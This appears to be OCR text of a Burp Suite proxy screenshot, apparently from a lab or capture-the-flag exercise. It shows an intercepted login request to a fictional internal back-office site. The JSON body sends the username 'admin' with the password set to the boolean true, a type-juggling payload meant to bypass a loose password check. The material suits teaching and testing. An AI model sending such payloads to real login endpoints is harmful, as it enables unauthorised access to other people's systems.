 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
11:37:03 22 Jan 2025 HTTP → Request POST http://backoffice-internalxyui.budgetoria.hc/api/auth/login
Request
Pretty Raw Hex
1 POST /api/auth/login HTTP/1.1
2 Host: backoffice-internalxyui.budgetoria.hc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://backoffice-internalxyui.budgetoria.hc/login
8 Content-type: application/json
9 Content-Length: 39
10 Origin: http://backoffice-internalxyui.budgetoria.hc
11 Connection: keep-alive
12 Cookie: PHPSESSID=b8sgcv7arn6v07oee1asd0v0hk
13
14 {
"username":"admin",
"password":true
}